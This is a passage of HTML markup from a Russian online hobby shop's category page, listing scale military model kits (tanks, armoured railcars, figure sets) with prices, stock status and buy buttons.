			<a href="/product/um2-628-um-172-dvukhosnyy-bronevagon-s-dvumya-konicheskimi-bashnyami-tanka-t-26-1/" title="UM2-628 UM 1/72 Двухосный броневагон с двумя коническими башнями танка Т-26-1">UM2-628 UM 1/72 Двухосный броневагон с двумя ко...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-52009-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    2 100 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="102170" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-102159" data-product-id="102159" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/mb3565-master-box-135-operatsiya-milkman/"><img itemprop="image" alt="MB3565 Master Box 1/35 Операция &quot;Milkman&quot;" title="MB3565 Master Box 1/35 Операция &amp;quot;Milkman&amp;quot;" src="/wa-data/public/shop/products/59/21/102159/images/40588/40588.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/mb3565-master-box-135-operatsiya-milkman/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/mb3565-master-box-135-operatsiya-milkman/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="102159"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/mb3565-master-box-135-operatsiya-milkman/" title="MB3565 Master Box 1/35 Операция &quot;Milkman&quot;">MB3565 Master Box 1/35 Операция &quot;Milkman&q...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-51998-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 635 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="102159" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-102161" data-product-id="102161" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/mb3580-master-box-135-wwii-britanskaya-pekhota-v-boyu-severnaya-afrika/"><img itemprop="image" alt="MB3580 Master Box 1/35 WWII Британская пехота в бою (Северная Африка)" title="MB3580 Master Box 1/35 WWII Британская пехота в бою (Северная Африка)" src="/wa-data/public/shop/products/61/21/102161/images/40590/40590.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/mb3580-master-box-135-wwii-britanskaya-pekhota-v-boyu-severnaya-afrika/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/mb3580-master-box-135-wwii-britanskaya-pekhota-v-boyu-severnaya-afrika/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="102161"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/mb3580-master-box-135-wwii-britanskaya-pekhota-v-boyu-severnaya-afrika/" title="MB3580 Master Box 1/35 WWII Британская пехота в бою (Северная Африка)">MB3580 Master Box 1/35 WWII Британская пехота в...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-52000-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 560 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="102161" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-2 product-id-101445 ab-15-0" data-badge-id="ribbon-2" data-page="category" data-type="default" data-product-id="101445" data-load-css="ab-15-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;left:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:auto;">Скидка</span></span></span></div>		<div class="item_one_img">
			<a href="/product/6600-dragon-135-tank-pzkpfwv1-ausfe-tiger-i-leningradskiy-1942-43-gg/"><img itemprop="image" alt="6600 Dragon 1/35 German PzKpfw VI Tiger I Ausf.E (Initial Production, Leningrad 1942/1943)" title="6600 Dragon 1/35 German PzKpfw VI Tiger I Ausf.E (Initial Production, Leningrad 1942/1943)" src="/wa-data/public/shop/products/45/14/101445/images/81456/81456.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/product/6600-dragon-135-tank-pzkpfwv1-ausfe-tiger-i-leningradskiy-1942-43-gg/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/6600-dragon-135-tank-pzkpfwv1-ausfe-tiger-i-leningradskiy-1942-43-gg/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101445"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/6600-dragon-135-tank-pzkpfwv1-ausfe-tiger-i-leningradskiy-1942-43-gg/" title="6600 Dragon 1/35 German PzKpfw VI Tiger I Ausf.E (Initial Production, Leningrad 1942/1943)">6600 Dragon 1/35 German PzKpfw VI Tiger I Ausf....</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-51284-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    4 524 руб.
			</div>
						<div class="item_one_old_price">
				7 540 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="101445" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101336" data-product-id="101336" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/md035263-mikrodizayn-135-tayfun-ot-takom-osnovnoy-nabor/"><img itemprop="image" alt="МД035263 Микродизайн 1/35 Тайфун от ТАКОМ основной набор" title="МД035263 Микродизайн 1/35 Тайфун от ТАКОМ основной набор" src="/wa-data/public/shop/products/36/13/101336/images/61494/61494.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/product/md035263-mikrodizayn-135-tayfun-ot-takom-osnovnoy-nabor/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/md035263-mikrodizayn-135-tayfun-ot-takom-osnovnoy-nabor/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101336"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/md035263-mikrodizayn-135-tayfun-ot-takom-osnovnoy-nabor/" title="МД035263 Микродизайн 1/35 Тайфун от ТАКОМ основной набор">МД035263 Микродизайн 1/35 Тайфун от ТАКОМ основ...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-51175-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    512 руб.
			</div>
						<div class="item_one_old_price">
				732 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="101336" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101337" data-product-id="101337" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/md035264-mikrodizayn-135-tayfun-ot-takom-remni/"><img itemprop="image" alt="МД035264 Микродизайн 1/35 Тайфун от ТАКОМ ремни" title="МД035264 Микродизайн 1/35 Тайфун от ТАКОМ ремни" src="/wa-data/public/shop/products/37/13/101337/images/61495/61495.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/product/md035264-mikrodizayn-135-tayfun-ot-takom-remni/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/md035264-mikrodizayn-135-tayfun-ot-takom-remni/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101337"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/md035264-mikrodizayn-135-tayfun-ot-takom-remni/" title="МД035264 Микродизайн 1/35 Тайфун от ТАКОМ ремни">МД035264 Микродизайн 1/35 Тайфун от ТАКОМ ремни</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-51176-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    260 руб.
			</div>
						<div class="item_one_old_price">
				372 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="101337" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101278" data-product-id="101278" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/sk-224-skif-135-tank-t-55s1-bublina/"><img itemprop="image" alt="SK-224 Skif 1/35 Танк Танк-55С1 &quot;Бублина&quot;" title="SK-224 Skif 1/35 Танк Танк-55С1 &amp;quot;Бублина&amp;quot;" src="/wa-data/public/shop/products/78/12/101278/images/81717/81717.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/product/sk-224-skif-135-tank-t-55s1-bublina/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/sk-224-skif-135-tank-t-55s1-bublina/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101278"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/sk-224-skif-135-tank-t-55s1-bublina/" title="SK-224 Skif 1/35 Танк Танк-55С1 &quot;Бублина&quot;">SK-224 Skif 1/35 Танк Танк-55С1 &quot;Бублина&q...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-51117-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    2 541 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="101278" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101266" data-product-id="101266" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/mb3507-master-box-135-nemetskaya-tankovaya-komanda-1943-1945-nabor-1/"><img itemprop="image" alt="MB3507 Master Box 1/35 Немецкая танковая команда (1943-1945) набор №1" title="MB3507 Master Box 1/35 Немецкая танковая команда (1943-1945) набор №1" src="/wa-data/public/shop/products/66/12/101266/images/40025/40025.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/mb3507-master-box-135-nemetskaya-tankovaya-komanda-1943-1945-nabor-1/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/mb3507-master-box-135-nemetskaya-tankovaya-komanda-1943-1945-nabor-1/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101266"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/mb3507-master-box-135-nemetskaya-tankovaya-komanda-1943-1945-nabor-1/" title="MB3507 Master Box 1/35 Немецкая танковая команда (1943-1945) набор №1">MB3507 Master Box 1/35 Немецкая танковая команд...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-51105-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 005 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="101266" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101217" data-product-id="101217" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/um2-608-um-172-broneploshchadka-tipa-ob-3-s-bashney-tanka-t-26-1933-g/"><img itemprop="image" alt="UM2-608 UM 1/72 Бронеплощадка типа ОБ-3 с башней танка Т-26 (1933 г)" title="UM2-608 UM 1/72 Бронеплощадка типа ОБ-3 с башней танка Т-26 (1933 г)" src="/wa-data/public/shop/products/17/12/101217/images/39996/39996.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/um2-608-um-172-broneploshchadka-tipa-ob-3-s-bashney-tanka-t-26-1933-g/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/um2-608-um-172-broneploshchadka-tipa-ob-3-s-bashney-tanka-t-26-1933-g/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101217"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/um2-608-um-172-broneploshchadka-tipa-ob-3-s-bashney-tanka-t-26-1933-g/" title="UM2-608 UM 1/72 Бронеплощадка типа ОБ-3 с башней танка Т-26 (1933 г)">UM2-608 UM 1/72 Бронеплощадка типа ОБ-3 с башне...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-51056-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 830 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="101217" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101218" data-product-id="101218" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/um2-612-um-172-broneploshchadka-tipa-ob-3-s-dvumya-bashnyami-tanka-t-26-1933-g/"><img itemprop="image" alt="UM2-612 UM 1/72 Бронеплощадка типа ОБ-3 с двумя башнями танка Т-26 (1933 г)" title="UM2-612 UM 1/72 Бронеплощадка типа ОБ-3 с двумя башнями танка Т-26 (1933 г)" src="/wa-data/public/shop/products/18/12/101218/images/39997/39997.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/um2-612-um-172-broneploshchadka-tipa-ob-3-s-dvumya-bashnyami-tanka-t-26-1933-g/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/um2-612-um-172-broneploshchadka-tipa-ob-3-s-dvumya-bashnyami-tanka-t-26-1933-g/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101218"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/um2-612-um-172-broneploshchadka-tipa-ob-3-s-dvumya-bashnyami-tanka-t-26-1933-g/" title="UM2-612 UM 1/72 Бронеплощадка типа ОБ-3 с двумя башнями танка Т-26 (1933 г)">UM2-612 UM 1/72 Бронеплощадка типа ОБ-3 с двумя...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-51057-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 470 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="101218" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101221" data-product-id="101221" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/um2-618-um-172-dvukhbashennyy-6-ti-tonnyy-tank-vickers-model-ye/"><img itemprop="image" alt="UM2-618 UM 1/72 Двухбашенный 6-ти тонный танк &quot;Vickers&quot; модель &quot;Е&quot;" title="UM2-618 UM 1/72 Двухбашенный 6-ти тонный танк &amp;quot;Vickers&amp;quot; модель &amp;quot;Е&amp;quot;" src="/wa-data/public/shop/products/21/12/101221/images/40000/40000.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/um2-618-um-172-dvukhbashennyy-6-ti-tonnyy-tank-vickers-model-ye/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/um2-618-um-172-dvukhbashennyy-6-ti-tonnyy-tank-vickers-model-ye/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101221"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/um2-618-um-172-dvukhbashennyy-6-ti-tonnyy-tank-vickers-model-ye/" title="UM2-618 UM 1/72 Двухбашенный 6-ти тонный танк &quot;Vickers&quot; модель &quot;Е&quot;">UM2-618 UM 1/72 Двухбашенный 6-ти тонный танк &...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-51060-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 800 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="101221" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101222" data-product-id="101222" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/um2-619-um-172-odnobashennyy-tank-vickers-model-ye-variant-/"><img itemprop="image" alt="UM2-619 UM 1/72 Однобашенный танк &quot;Vickers&quot; модель &quot;Е&quot;, вариант &quot;" title="UM2-619 UM 1/72 Однобашенный танк &amp;quot;Vickers&amp;quot; модель &amp;quot;Е&amp;quot;, вариант &amp;quot;" src="/wa-data/public/shop/products/22/12/101222/images/40001/40001.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/um2-619-um-172-odnobashennyy-tank-vickers-model-ye-variant-/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/um2-619-um-172-odnobashennyy-tank-vickers-model-ye-variant-/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101222"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/um2-619-um-172-odnobashennyy-tank-vickers-model-ye-variant-/" title="UM2-619 UM 1/72 Однобашенный танк &quot;Vickers&quot; модель &quot;Е&quot;, вариант &quot;">UM2-619 UM 1/72 Однобашенный танк &quot;Vickers...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-51061-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 800 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="101222" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101192" data-product-id="101192" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/um1-375-um-172-sredniy-tank-sherman-m4-105-hvss/"><img itemprop="image" alt="UM1-375 UM 1/72 Средний танк Шерман М4 (105 HVSS)" title="UM1-375 UM 1/72 Средний танк Шерман М4 (105 HVSS)" src="/wa-data/public/shop/products/92/11/101192/images/39971/39971.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/um1-375-um-172-sredniy-tank-sherman-m4-105-hvss/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/um1-375-um-172-sredniy-tank-sherman-m4-105-hvss/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101192"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/um1-375-um-172-sredniy-tank-sherman-m4-105-hvss/" title="UM1-375 UM 1/72 Средний танк Шерман М4 (105 HVSS)">UM1-375 UM 1/72 Средний танк Шерман М4 (105 HVSS)</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-51031-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 650 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="101192" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101193" data-product-id="101193" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/um1-376-um-172-sredniy-tank-sherman-s-raketnoy-ustanovkoy-t-34-salliop/"><img itemprop="image" alt="UM1-376 UM 1/72 Средний танк Шерман с ракетной установкой  Т-34 &quot;Сalliop" title="UM1-376 UM 1/72 Средний танк Шерман с ракетной установкой  Т-34 &amp;quot;Сalliop" src="/wa-data/public/shop/products/93/11/101193/images/39972/39972.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/um1-376-um-172-sredniy-tank-sherman-s-raketnoy-ustanovkoy-t-34-salliop/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/um1-376-um-172-sredniy-tank-sherman-s-raketnoy-ustanovkoy-t-34-salliop/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101193"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/um1-376-um-172-sredniy-tank-sherman-s-raketnoy-ustanovkoy-t-34-salliop/" title="UM1-376 UM 1/72 Средний танк Шерман с ракетной установкой  Т-34 &quot;Сalliop">UM1-376 UM 1/72 Средний танк Шерман с ракетной ...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-51032-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 935 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="101193" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101204" data-product-id="101204" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/um2-314-um-172-tank-t-26-s-bashney-a-43/"><img itemprop="image" alt="UM2-314 UM 1/72 Танк Т-26 с башней А-43" title="UM2-314 UM 1/72 Танк Т-26 с башней А-43" src="/wa-data/public/shop/products/04/12/101204/images/39983/39983.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/um2-314-um-172-tank-t-26-s-bashney-a-43/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/um2-314-um-172-tank-t-26-s-bashney-a-43/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101204"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/um2-314-um-172-tank-t-26-s-bashney-a-43/" title="UM2-314 UM 1/72 Танк Т-26 с башней А-43">UM2-314 UM 1/72 Танк Т-26 с башней А-43</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-51043-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 320 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="101204" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101143" data-product-id="101143" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/sk-217-skif-135-tank-mt-lb-6-ma/"><img itemprop="image" alt="SK-217 Skif 1/35 Танк MT-LB 6 MA" title="SK-217 Skif 1/35 Танк MT-LB 6 MA" src="/wa-data/public/shop/products/43/11/101143/images/39922/39922.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/sk-217-skif-135-tank-mt-lb-6-ma/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/sk-217-skif-135-tank-mt-lb-6-ma/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101143"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/sk-217-skif-135-tank-mt-lb-6-ma/" title="SK-217 Skif 1/35 Танк MT-LB 6 MA">SK-217 Skif 1/35 Танк MT-LB 6 MA</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50982-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    2 846 руб.
			</div>
					</div>
